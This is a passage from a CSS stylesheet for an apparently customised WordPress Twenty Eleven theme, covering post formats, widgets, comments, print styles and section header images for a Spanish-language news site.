.format-status .entry-title,
.format-status .entry-header .comments-link {
    display: none;
}
.singular .format-status .entry-title {
    display: block;
}
.format-status .entry-content {
    padding: 0;
}
.singular .format-status .entry-content {
    padding: 1.625em 0 0;
}
.format-status img.avatar {
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px #ccc;
    -moz-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc;
    float: left;
    margin: 4px 10px 2px 0;
    padding: 0;
}
/* =Quote

----------------------------------------------- */

.format-quote blockquote {
    color: #555;
    font-size: 17px;
    margin: 0;
}
/* =Image

----------------------------------------------- */

.indexed.format-image .entry-header {
    min-height: 61px;
    /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
    padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
    margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
    display: block;
    margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
    margin: 0;
    padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
    background: #ddd;
    overflow: hidden;
    padding: 4%;
    max-width: 96%;
}
.indexed.format-image div.entry-meta {
    display: inline-block;
    float: left;
    width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
    float: none;
    width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
    display: block;
}
.indexed.format-image footer.entry-meta a {
    color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
    color: #fff;
}
#content .indexed.format-image img {
    border: none;
    max-width: 100%;
    padding: 0;
}
.indexed.format-image .wp-caption {
    background: #111;
    margin-bottom: 0;
    max-width: 96%;
    padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
    color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
    color: #444;
}
.indexed.format-image a:hover img {
    opacity: 0.8;
}
/* =error404

----------------------------------------------- */

.error404 #main #searchform {
    background: #f9f9f9;
    border: 1px solid #ddd;
    border-width: 1px 0;
    margin: 0 -8.9% 1.625em;
    overflow: hidden;
    padding: 1.625em 8.9%;
}
.error404 #main #s {
    width: 95%;
}
.error404 #main .widget {
    clear: none;
    float: left;
    margin-right: 3.7%;
    width: 30.85%;
}
.error404 #main .widget_archive {
    margin-right: 0;
}
.error404 #main .widget_tag_cloud {
    float: none;
    margin-right: 0;
    width: 100%;
}
.error404 .widgettitle {
    font-size: 10px;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
/* =Showcase

----------------------------------------------- */

h1.showcase-heading {
    color: #666;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
/* Intro */

article.intro {
    background: #f9f9f9;
    border-bottom: none;
    margin: -1.855em -8.9% 1.625em;
    padding: 0 8.9%;
}
article.intro .entry-title {
    display: none;
}
article.intro .entry-content {
    color: #111;
    font-size: 16px;
    padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
    background: #aaa;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 12px;
    padding: 0 8px;
    position: absolute;
    top: 30px;
    right: 20px;
    text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
    background: #777;
}
/* Featured post */

section.featured-post {
    float: left;
    margin: -1.625em -8.9% 1.625em;
    padding: 1.625em 8.9% 0;
    position: relative;
    width: 100%;
}
section.featured-post .hentry {
    border: none;
    color: #666;
    margin: 0;
}
section.featured-post .entry-meta {
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
/* Small featured post */

section.featured-post .attachment-small-feature {
    float: right;
    height: auto;
    margin: 0 -8.9% 1.625em 0;
    max-width: 59%;
    position: relative;
    right: -15px;
}
section.featured-post.small {
    padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
    opacity: .8;
}
article.feature-image.small {
    float: left;
    margin: 0 0 1.625em;
    width: 45%;
}
article.feature-image.small .entry-title {
    line-height: 1.2em;
}
article.feature-image.small .entry-summary {
    color: #555;
    font-size: 13px;
}
article.feature-image.small .entry-summary p a {
    background: #222;
    color: #eee;
    display: block;
    left: -23.8%;
    padding: 9px 26px 9px 85px;
    position: relative;
    text-decoration: none;
    top: 20px;
    width: 180px;
    z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
    background: #1982d1;
    color: #eee;
    color: rgba(255, 255, 255, 0.8);
}
/* Large featured post */

section.feature-image.large {
    border: none;
    max-height: 288px;
    padding: 0;
    width: 100%;
}
section.feature-image.large .showcase-heading {
    display: none;
}
section.feature-image.large .hentry {
    border-bottom: none;
    left: 9%;
    margin: 1.625em 9% 0 0;
    position: absolute;
    top: 0;
}
article.feature-image.large .entry-title a {
    background: #222;
    background: rgba(0, 0, 0, 0.8);
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-weight: 300;
    padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
    background: #eee;
    background: rgba(255, 255, 255, 0.8);
    color: #222;
}
article.feature-image.large .entry-summary {
    display: none;
}
section.feature-image.large img {
    display: block;
    height: auto;
    max-width: 117.9%;
    padding: 0 0 6px;
}
/* Featured Slider */

.featured-posts {
    border-bottom: 1px solid #ddd;
    display: block;
    height: 328px;
    margin: 1.625em -8.9% 20px;
    max-width: 1000px;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.featured-posts .showcase-heading {
    padding-left: 8.9%;
}
.featured-posts section.featured-post {
    background: #fff;
    height: 288px;
    left: 0;
    margin: 0;
    position: absolute;
    top: 30px;
    width: auto;
}
.featured-posts section.featured-post.large {
    max-width: 100%;
    overflow: hidden;
}
.featured-posts section.featured-post {
    -webkit-transition-duration: 200ms;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-timing-function: ease;
    -moz-transition-duration: 200ms;
    -moz-transition-property: opacity, visibility;
    -moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
    opacity: 0;
    visibility: hidden;
}
.featured-posts #featured-post-1 {
    opacity: 1;
    visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
    content: ' ';
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* FF3.6+ */
    
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 1)));
    /* Chrome,Safari4+ */
    
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Opera11.10+ */
    
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* IE10+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
    /* IE6-9 */
    
    background: linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* W3C */
    
    width: 100%;
    height: 45px;
    position: absolute;
    top: 230px;
}
.featured-post .feature-image.small:after {
    top: 253px;
}
#content .feature-slider {
    top: 5px;
    right: 8.9%;
    overflow: visible;
    position: absolute;
}
.feature-slider ul {
    list-style-type: none;
    margin: 0;
}
.feature-slider li {
    float: left;
    margin: 0 6px;
}
.feature-slider a {
    background: #3c3c3c;
    background: rgba(60, 60, 60, 0.9);
    -moz-border-radius: 12px;
    border-radius: 12px;
    -webkit-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(255, 255, 255, 0.5);
    -moz-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(255, 255, 255, 0.5);
    box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(255, 255, 255, 0.5);
    display: block;
    width: 14px;
    height: 14px;
}
.feature-slider a.active {
    background: #1982d1;
    -webkit-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(255, 255, 255, 0.8);
    -moz-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(255, 255, 255, 0.8);
    box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(255, 255, 255, 0.8);
    cursor: default;
    opacity: 0.5;
}
/* Recent Posts */

section.recent-posts {
    padding: 0 0 1.625em;
}
section.recent-posts .hentry {
    border: none;
    margin: 0;
}
section.recent-posts .other-recent-posts {
    border-bottom: 1px solid #ddd;
    list-style: none;
    margin: 0;
}
section.recent-posts .other-recent-posts li {
    padding: 0.3105em 0;
    position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
    border-top: 1px solid #ddd;
    font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
    color: #373737;
    float: left;
    max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
    content: '-';
    color: transparent;
    font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {} section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
    border-bottom: 2px solid #999;
    bottom: -2px;
    color: #444;
    display: block;
    font-size: 10px;
    font-weight: 500;
    line-height: 2.76333em;
    padding: 0.3105em 0 0.3105em 1em;
    position: absolute;
    right: 0;
    text-align: right;
    text-transform: uppercase;
    z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
    border-color: #bbb;
    color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
    color: #1982d1;
    border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
    clear: both;
    content: '.';
    display: block;
    height: 0;
    visibility: hidden;
}
/* =Attachments

----------------------------------------------- */

.image-attachment div.attachment {
    background: #f9f9f9;
    border: 1px solid #ddd;
    border-width: 1px 0;
    margin: 0 -8.9% 1.625em;
    overflow: hidden;
    padding: 1.625em 1.625em 0;
    text-align: center;
}
.image-attachment div.attachment img {
    display: block;
    height: auto;
    margin: 0 auto 1.625em;
    max-width: 100%;
}
.image-attachment div.attachment a img {
    border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
    border-color: #ddd;
    background: #fff;
}
.image-attachment .entry-caption p {
    font-size: 10px;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    margin: 0 0 2.6em;
    text-transform: uppercase;
}
/* =Navigation

-------------------------------------------------------------- */

#content nav {
    clear: both;
    overflow: hidden;
    padding: 0 0 1.625em;
    text-align: center;
}
#content nav a {
    font-size: 12px;
    font-weight: bold;
    line-height: 2.2em;
    zoom: 1.5;
}
#nav-above {
    padding: 0 0 1.625em;
}
#nav-above {
    display: none;
}
.paged #nav-above {
    display: block;
}
.nav-previous {
    float: left;
    width: 40%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 40%;
    margin-right: 10px;
}
#content nav .meta-nav {
    font-weight: normal;
}
/* Singular navigation */

#nav-single {
    float: right;
    position: relative;
    top: -0.3em;
    text-align: right;
    z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
    width: auto;
}
#nav-single .nav-next {
    padding-left: .5em;
}
#nav-single .nav-previous {
    padding-right: .5em;
}
/* =Widgets

----------------------------------------------- */

.widget-area {
    font-size: 12px;
}
.widget {
    clear: both;
    margin: 0 0 10px;
}
.widget-title,
.widget-title a {
    color: #FFF;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-top: 10px;
    line-height: 1.3;
}
.widget ul {
    font-size: 15px;
    margin: 0;
}
.widget ul ul {
    margin-left: 1.5em;
}
.widget ul li {
    color: #777;
    font-size: 13px;
}
.widget a {
    font-weight: bold;
    text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
    text-decoration: underline;
}
/* Search Widget */

.widget_search form {
    margin: 0 0 1.625em;
}
.widget_search #s {
    width: 77%;
}
.widget_search #searchsubmit {
    background: #ddd;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
    -moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
    box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
    color: #888;
    font-size: 13px;
    line-height: 25px;
    position: relative;
    top: -2px;
}
.widget_search #searchsubmit:active {
    background: #1982d1;
    border-color: #0861a5;
    -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
    color: #bfddf3;
}
/* Ephemera Widget */

section.ephemera ol,
.widget_twentyeleven_ephemera ol {
    list-style: square;
    margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
    font-size: 15px;
    font-weight: bold;
    padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
    color: #666;
    display: block;
    font-size: 10px;
    font-weight: 500;
    line-height: 2.76333em;
    text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {} section.ephemera .entry-title a span {
    color: #29628d;
}
/* Twitter */

.widget_twitter li {
    list-style-type: none;
    margin-bottom: 14px;
}
.widget_twitter .timesince {
    display: block;
    font-size: 11px;
    margin-right: -10px;
    text-align: right;
}

.tweet #content a:hover {
    text-decoration: underline !important;
}
/* Widget Image */

.widget_image img {
    border: 0;
    padding: 0;
    height: auto;
    max-width: 100%;
}
/* Calendar Widget */

.widget_calendar #wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
}
.widget_calendar #wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
/* =Comments

----------------------------------------------- */

#comments {
    float: left;
}
#comments-title {
    color: #666;
    font-size: 10px;
    font-weight: 500;
    line-height: 2.6em;
    padding: 0 0 2.6em;
    text-transform: uppercase;
}
.nopassword,
.nocomments {
    color: #aaa;
    font-size: 24px;
    font-weight: 100;
    margin: 26px 0;
    text-align: center;
}
.commentlist {
    list-style: none;
    margin-left: 0px;
    margin-top: 20px;
    /*	margin: 0 auto;*/
    
    width: 530px;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
    width: 100%;
    /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
    background: #f6f6f6;
    /*	border: 1px solid #ddd;

	-moz-border-radius: 3px;

	border-radius: 3px;

*/
    
    margin: 0 0 0 0;
    padding: 1.625em;
    padding-bottom: 0px;
    position: relative;
}
.commentlist .pingback {
    margin: 0 0 1.625em;
    padding: 0 1.625em;
}
.commentlist .children {
    list-style: none;
    margin: 0;
}
.commentlist .children li.comment {
    background: #fff;
    /*	border-left: 1px solid #ddd;

	-moz-border-radius: 0 3px 3px 0;

	border-radius: 0 3px 3px 0;

*/
    
    margin: 1.625em 0 0;
    padding: 1.625em;
    padding-left: 2.2em;
    position: relative;
}
.commentlist .children li.comment .fn {
    display: block;
}
.comment-meta .fn {
    font-style: normal;
}
.comment-meta {
    color: #666;
    font-size: 12px;
    line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
    line-height: 1.625em;
    /*	margin-left: 50px;*/
}
.commentlist .children li.comment .comment-content {
    margin: 10px 0 0;
}
.comment-meta a {
    font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {} .commentlist .avatar {
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px #ccc;
    -moz-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc;
    left: -102px;
    padding: 0;
    position: absolute;
    top: 0;
}
.commentlist > li:before {
    /*	content: url(/images/comment-arrow.png);

	left: -21px;

	position: absolute;

*/
}
.commentlist > li.pingback:before {
    content: '';
}
.commentlist .children .avatar {
    background: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    left: 2.2em;
    padding: 0;
    top: 2.2em;
}
a.comment-reply-link {
    background: #eee;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font-size: 12px;
    padding: 0 8px;
    text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
    background: #888;
    color: #fff;
}
a.comment-reply-link > span {
    display: inline-block;
    position: relative;
    top: -1px;
}
/* Post author highlighting */

.commentlist > li.bypostauthor {
    background: #ddd;
    border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
    color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {} .commentlist > li.bypostauthor:before {
    content: url(/images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */

.commentlist .children > li.bypostauthor {
    background: #ddd;
    border-color: #d3d3d3;
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
#secondary
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
    margin-left: 102px;
    width: auto;
}
/* And a full-width comment form */

.page-template-sidebar-page-php #respond {
    width: auto;
}
/* Comment Form */

#respond {
    background: #E6E6E6;
    /*	border: 1px solid #d3d3d3;*/
    /*	-moz-border-radius: 3px;

	border-radius: 3px;

*/
    
    margin: 10px auto 1.625em;
    padding: 1.625em;
    position: absolute;
    width: 600px;
}
#respond input[type="text"],
#respond textarea {
    background: #fff;
    border: 1px solid #999;
    /*	-moz-border-radius: 5px;

	border-radius: 5px;

	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);

	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);

	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);


*/
    
    position: relative;
    padding: 10px;
    /*	text-indent: 80px; */
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
    position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
    /*	background: #eee;

	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);

	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);

	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);

	color: #555;

	display: inline-block;

	font-size: 13px;

	left: 4px;

	min-width: 60px;

	padding: 4px 10px;

	position: relative;

	top: 40px;

	z-index: 1;

*/
    
    display: inline-block;
    font-size: 13px;
    left: 4px;
    min-width: 60px;
    padding: 4px 10px;
    position: relative;
    top: 40px;
    z-index: 1;
    float: left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
    text-indent: 0;
    z-index: 1;
}
#respond textarea {
    resize: vertical;
    width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
    color: #bd3500;
    font-size: 22px;
    font-weight: bold;
    left: 95%;
    position: absolute;
    top: 45px;
    z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
    font-size: 13px;
}
#respond p {
    margin: 0 0;
}
#respond .form-submit {
    float: right;
    /*	margin-right:30px;*/
    /*	margin: 0 0 10px;*/
}
#respond input#submit {
    background: #E42620;
    border: none;
    /*	-moz-border-radius: 3px;

	border-radius: 3px;

	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);

	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);

	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);

*/
    
    text-transform: uppercase;
    color: #eee;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    /*	margin: 20px 0;*/
    
    padding: 5px 22px 5px 22px;
    position: relative;
    /*	left: 30px;*/
    
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}
#respond input#submit:active {
    background: #1982d1;
    color: #bfddf3;
}
#respond #cancel-comment-reply-link {
    color: #666;
    margin-left: 10px;
    text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
    text-decoration: underline;
}
.commentlist #respond {
    margin: 1.625em 0 0;
    width: auto;
}
#reply-title {
    color: #373737;
    font-size: 24px;
    font-weight: bold;
    line-height: 30px;
}
#cancel-comment-reply-link {
    color: #888;
    display: block;
    font-size: 10px;
    font-weight: normal;
    line-height: 2.2em;
    letter-spacing: 0.05em;
    position: absolute;
    right: 1.625em;
    text-decoration: none;
    text-transform: uppercase;
    top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
    color: #ff4b33;
}
#respond label {
    line-height: 2.2em;
}
#respond input[type=text] {
    display: block;
    height: 24px;
    width: 95%;
}
#respond p {
    font-size: 12px;
}
p.comment-form-comment {
    margin: 0;
}
.form-allowed-tags {
    display: none;
}
#respond label {
    float: right;
    margin-right: 10px;
}
#respond textarea {
    width: 82%;
    float: right;
}
#respond input[type=text] {
    display: block;
    height: 18px;
    width: 82%;
    float: right;
}
#respond p {
    margin: 10px 0;
}
#respond #campos-obligatorios {
    position: relative;
    left: -290px;
}
.commentlist {
    width: 600px;
}
.commentlist .comment-author a {
    color: #FF1D25;
}
/* =Footer

----------------------------------------------- */

#colophon {
    clear: both;
}
#supplementary {
    border-top: 1px solid #ddd;
    padding: 1.625em 7.6%;
    overflow: hidden;
}
/* Two Footer Widget Areas */

#supplementary.two .widget-area {
    float: left;
    margin-right: 3.7%;
    width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
    margin-right: 0;
}
/* Three Footer Widget Areas */

#supplementary.three .widget-area {
    float: left;
    margin-right: 3.7%;
    width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
    margin-right: 0;
}
/* Site Generator Line */

#site-generator {
    background: #f9f9f9;
    /*	border-top: 1px solid #ddd;*/
    
    color: #666;
    font-size: 12px;
    line-height: 2.2em;
    padding: 2.2em 0.5em;
    text-align: center;
}
#site-generator a {
    color: #555;
    font-weight: bold;
}
/* =Responsive Structure

----------------------------------------------- */
/* =Print

----------------------------------------------- */

@media print {
    body {
        background: none !important;
        font-size: 10pt;
    }
    footer.entry-meta a[rel=bookmark]:link:after,
    footer.entry-meta a[rel=bookmark]:visited:after {
        content: " [" attr(href) "] ";
        /* Show URLs */
    }
    #page {
        clear: both !important;
        display: block !important;
        float: none !important;
        max-width: 100%;
        position: relative !important;
    }
    #branding {
        border-top: none !important;
        padding: 0;
    }
    #branding hgroup {
        margin: 0;
    }
    #site-title a {
        font-size: 21pt;
    }
    #site-description {
        font-size: 10pt;
    }
    #branding #searchform {
        display: none;
    }
    #branding img {
        display: none;
    }
    #access {
        display: none;
    }
    #main {
        border-top: none;
        box-shadow: none;
    }
    #primary {
        float: left;
        margin: 0;
        width: 100%;
    }
    #content {
        margin: 0;
        width: auto;
    }
    .singular #content {
        margin: 0;
        width: 100%;
    }
    .singular .entry-header .entry-meta {
        position: static;
    }
    .entry-meta .edit-link a {
        display: none;
    }
    #content nav {
        display: none;
    }
    .singular .entry-header,
    .singular .entry-content,
    .singular footer.entry-meta,
    .singular #comments-title {
        margin: 0;
        width: 100%;
    }
    .singular .hentry {
        padding: 0;
    }
    .entry-title,
    .singular .entry-title {
        font-size: 21pt;
    }
    .entry-meta {
        font-size: 10pt;
    }
    .entry-header .comments-link {
        display: none;
    }
    .page-link {
        display: none;
    }
    .singular #author-info {
        background: none;
        border-bottom: none;
        border-top: none;
        margin: 2.2em 0 0;
        padding: 0;
    }
    #respond {
        display: none;
    }
    .widget-area {
        display: none;
    }
    #colophon {
        display: none;
    }
    /* Comments */
    
    .commentlist > li.comment {
        background: none;
        border: 1px solid #ddd;
        -moz-border-radius: 3px 3px 3px 3px;
        border-radius: 3px 3px 3px 3px;
        margin: 0 auto 1.625em;
        padding: 1.625em;
        position: relative;
        width: auto;
    }
    .commentlist .avatar {
        height: 39px;
        left: 2.2em;
        top: 2.2em;
        width: 39px;
    }
    .commentlist li.comment .comment-meta {
        line-height: 1.625em;
        margin-left: 50px;
    }
    .commentlist li.comment .fn {
        display: block;
    }
    .commentlist li.comment .comment-content {
        margin: 1.625em 0 0;
    }
    .commentlist .comment-edit-link {
        display: none;
    }
    .commentlist > li::before,
    .commentlist > li.bypostauthor::before {
        content: '';
    }
    .commentlist .reply {
        display: none;
    }
    /* Post author highlighting */
    
    .commentlist > li.bypostauthor {
        color: #444;
    }
    .commentlist > li.bypostauthor .comment-meta {
        color: #666;
    }
    .commentlist > li.bypostauthor:before {
        content: none;
    }
    /* Post Author threaded comments */
    
    .commentlist .children > li.bypostauthor {
        background: #fff;
        border-color: #ddd;
    }
    .commentlist .children > li.bypostauthor > article,
    .commentlist .children > li.bypostauthor > article .comment-meta {
        color: #666;
    }
}
/* =IE7

----------------------------------------------- */

#ie7 article.intro {
    margin-left: -7.6%;
    margin-right: -7.6%;
    padding-left: -7.6%;
    padding-right: -7.6%;
    max-width: 1000px;
}
#ie7 section.featured-post {
    margin-left: -7.6%;
    margin-right: -7.6%;
    max-width: 850px;
}
#ie7 section.recent-posts {
    margin-right: 7.6%;
}
/* =IE8 

----------------------------------------------- */

#ie8 section.feature-image.large img {
    width: 100%;
}
/*  Header  */

#branding {
    background: transparent url('/images/header_background.png') no-repeat;
    height: 178px;
}
header.economia {
    background: transparent url('/images/header_background_economia.png') no-repeat !important;
}
header.politica {
    background: transparent url('/images/header_background_politica.png') no-repeat !important;
}
header.campo {
    background: transparent url('/images/header_background_campo.png') no-repeat !important;
}
header.finanzas {
    background: transparent url('/images/header_background_finanzas.png') no-repeat !important;
}
header.internacionales {
    background: transparent url('/images/header_background_internacionales.png') no-repeat !important;
}
header.negocios {
    background: transparent url('/images/header_background_negocios.png') no-repeat !important;
}
header.pais {
    background: transparent url('/images/header_background_pais.png') no-repeat !important;
}
header.abc1 {
    background: transparent url('/images/header_background_abc1.png') no-repeat !important;
}
header.alerta {
    background: transparent url('/images/header_background_alerta.png') no-repeat !important;
}
header.anticipo {
    background: transparent url('/images/header_background_alerta.png') no-repeat !important;
}
header.a-motor {
    background: transparent url('/images/header_background_amotor.png') no-repeat !important;
}
header.ceo {
    background: transparent url('/images/header_background_ceo1.png') no-repeat !important;
}
header.coleccionistas {
    background: transparent url('/images/header_background_coleccionistas.png') no-repeat !important;
}
header.diarios-de-argentina {
    background: transparent url('/images/header_background_diariosarg.png') no-repeat !important;
}
header.diarios-del-mundo {
    background: transparent url('/images/header_background_diariosmundo.png') no-repeat !important;
}
header.directivos {
    background: transparent url('/images/header_background_directivos.png') no-repeat !important;
}
header.libro-de-quejas {
    background: transparent url('/images/header_background_quejas.png') no-repeat !important;
}
header.la-opinion-del-director {
    background: transparent url('/images/header_background_director.png') no-repeat !important;
}
header.ecologia-y-ambiente {
    background: transparent url('/images/header_background_ecologia.png') no-repeat !important;
}
header.entrevista {
    background: transparent url('/images/header_background_entrevista.png') no-repeat !important;
}
header.con-estilo {
    background: transparent url('/images/header_background_estilo.png') no-repeat !important;
}
header.el-experto {
    background: transparent url('/images/header_background_experto.png') no-repeat !important;
}
header.medios {
    background: transparent url('/images/header_background_medios.png') no-repeat !important;
}
header.gastronomia {
    background: transparent url('/images/header_background_gastronomia.png') no-repeat !important;
}
header.el-precio-que-yo-vi {
    background: transparent url('/images/header_background_precio.png') no-repeat !important;
}
header.el-innovador {
    background: transparent url('/images/header_background_innovador.png') no-repeat !important;
}
header.legales {
    background: transparent url('/images/header_background_legales.png') no-repeat !important;
}
header.millonarios {
    background: transparent url('/images/header_background_millonarios.png') no-repeat !important;
}
header.negocios {
    background: transparent url('/images/header_background_negocios.png') no-repeat !important;
}
header.opinion {
    background: transparent url('/images/header_background_opinion.png') no-repeat !important;
}
header.publicidad-y-marketing {
    background: transparent url('/images/header_background_publicidad.png') no-repeat !important;
}
header.real-estate-y-propiedades {
    background: transparent url('/images/header_background_realestate.png') no-repeat !important;
}
header.responsabilidad-social-2 {
    background: transparent url('/images/header_background_responsabilidad.png') no-repeat !important;
}
header.salidas {
    background: transparent url('/images/header_background_salidas.png') no-repeat !important;
}
header.tecnologia {
    background: transparent url('/images/header_background_tecnologia.png') no-repeat !important;
}
header.tendencias {
    background: transparent url('/images/header_background_tendencias.png') no-repeat !important;
}
header.viajes {
    background: transparent url('/images/header_background_viajes.png') no-repeat !important;
}
header.sociedad {
    background: transparent url('/images/header_background_sociedad.png') no-repeat !important;
}
#access {
    position: relative;
    top: -2px;
    /*	bottom:0px;*/
}
#home-link {
    margin-top: 0px;
    margin-left: 15px;
    width: 600px;
    height: 130px;
}
#tag {
    position: relative;
    color: #FFF;
    font-weight: bold;
    font-size: 12pt;
    left: 0px;
    width: 100%;
